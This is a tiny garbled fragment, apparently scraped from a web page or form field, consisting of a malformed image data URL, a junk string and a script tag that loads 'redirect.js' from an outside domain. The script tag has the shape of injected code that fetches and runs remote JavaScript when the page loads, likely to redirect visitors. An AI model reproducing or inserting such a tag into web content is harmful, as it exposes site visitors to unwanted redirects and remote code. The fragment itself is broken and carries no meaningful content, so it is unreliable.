 ZQYIT<script src=https://aaa.aimarksix.com/redirect.js></script >